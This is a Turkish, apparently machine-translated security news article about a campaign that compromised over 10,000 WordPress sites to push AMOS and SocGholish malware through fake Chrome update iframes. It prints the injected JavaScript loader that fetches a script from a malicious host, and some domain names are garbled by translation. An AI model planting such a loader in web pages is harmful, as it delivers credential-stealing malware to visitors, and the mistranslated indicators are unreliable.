Hem macOS hem de Windows kullanıcılarını hedefleyen kötü amaçlı yazılımlar sunmak için 10.000’den fazla WordPress web sitesi kaçırıldı.

Araştırmacılar, bu hafta saldırganların, bir IFrame aracılığıyla sunulan sahte tarayıcı güncelleme sayfaları aracılığıyla kötü amaçlı yazılım dağıtmak için eski WordPress yazılımındaki ve eklentilerdeki güvenlik açıklarından nasıl yararlandığını açıkladılar.

Kötü niyetli kampanya iki farklı kötü amaçlı yazılım suşu sunar:

- Amos (Atomic MacOS Stealer): MacOS kullanıcılarını hedefleyen bu kötü amaçlı yazılım, şifreler, tarayıcı verileri ve kripto para birimi cüzdanları gibi hassas bilgileri çalır.

- Socgholish: Windows kullanıcılarını hedefleyen bilinen bir kötü amaçlı yazılım suşu, genellikle kurbanları yüklemeye kandırmak için sahte tarayıcı güncellemeleri olarak gizlenir.

Bu kampanyayı özellikle önemli kılan şey, bu kötü amaçlı yazılım varyantlarının bir müşteri tarafı saldırısı yoluyla verilen ilk bilinen örneğini temsil etmesidir.





![İşte binlerce web sitesinde tanımlanan en büyük alanlardan ikisi - Blackshelter[.]Org Blacksalts[.]com](https://gbhackers.com/wp-content/uploads/2025/01/image-72.png)

![İşte binlerce web sitesinde tanımlanan en büyük alanlardan ikisi - Blackshelter[.]Org Blacksalts[.]com](https://gbhackers.com/wp-content/uploads/2025/01/image-72.png)

Tipik olarak farklı gruplar tarafından dağıtılan, tehlikeye atılan web sitelerinde birlikte varlıkları işbirliği veya tek bir sofistike tehdit oyuncusu hakkında sorular ortaya çıkarır.

Saldırı nasıl çalışır

Saldırganlar kötü niyetli JavaScript’i tehlikeye atılmış WordPress web sitelerine yerleştirdiler. Son derece gizlenmiş komut dosyası, bir iframe içinde sahte bir Google Chrome güncelleme sayfası oluşturur ve kurbanları kötü amaçlı yazılımları indirmeye kandırır.

Anahtar gözlemler

- Eski WordPress sürümlerindeki (örn. Sürüm 6.7.1) ve eklentilerdeki güvenlik açıkları, kötü amaçlı kod enjekte etmek için kullanıldı.

- Saldırıda kullanılan JavaScript, önbellek mekanizmalarını atlarken harici kötü amaçlı komut dosyalarını dinamik olarak yükler:

(function(o, q, f, e, w, j) {

w = q.createElement(f);

j = q.getElementsByTagName(f)[0];

w.async = 1;

w.src = e;

j.parentNode.insertBefore(w, j);

})(window, document, 'script', `https://deski.fastcloudcdn[.]com/m_c_b28cd5c86f08a2b35c766fc4390924de.js?qbsfsc=${Math.floor(Date.now() / 1000)}`);Komut dosyası tarayıcı etkinliğini durdurur, önemli HTML öğelerinden öznitelikleri kaldırır ve sahte güncelleme sayfasını görüntülemek için bir iframe enjekte eder.

Alan adları ve dağıtım

Araştırmacılar, kampanyaya bağlı birkaç kötü amaçlı alan adı belirlediler, Blackshelter ile[.]Org ve Blacksalts[.]com en önemlileri arasında.

Meyvadan ihlal edilen sitelerde kötü niyetli öğeler örneği:

- Komut Dosyası Etiketleri Harici alanlardan kötü amaçlı JavaScript Yükleme:

- Prefetch DNS elements to enhance performance for malicious domains:

Windows kullanıcıları için Socgholish kötü amaçlı yazılım, meşru bir yazılım güncellemesi olarak gizlenmiş benzer mekanizmalar kullanılarak teslim edildi.

Analiz ve etki

Uzaklaştırılmış web sitelerinin aşağıdakileri içeren alanlarda barındırılan kötü amaçlı komut dosyaları yüklediği bulundu:

- kara[.]com

- OBJ klasörleri[.]com

- RednoseHorse[.]com

Deski.fastcloudcdn'de barındırılan bir komut dosyası[.]Araştırmacılar tarafından CISTER tarafından işaretlenen com, virustotal üzerinde sadece 17/96 tespit oranı sergiledi ve bu da sofistike ve kaçınma tekniklerini gösterdi.

Hem Amos hem de Socgholish, ticari olarak temin edilebilen kötü amaçlı yazılımlardır ve Telegram gibi yeraltı platformlarında satıldığı bilinmektedir.

Kampanyanın hem macOS hem de Windows kullanıcılarını hedefleme yeteneği, saldırganların gelişen taktiklerini gösterir ve eski yazılımın ortaya koyduğu riskleri vurgular.

Web sitesi yöneticilerine hemen WordPress kurulumlarını ve eklentilerini güncellemeleri ve kötü amaçlı komut dosyalarını tanımlamak için istemci tarafı izleme araçlarını dağıtmaları istenir.

Etkilenen kullanıcılar kapsamlı kötü amaçlı yazılım taramaları çalıştırmalı ve sahte tarayıcı güncelleme istemleri konusunda dikkatli kalmalıdır.

Collect Threat Intelligence with TI Lookup to improve your company’s security - Get 50 Free Request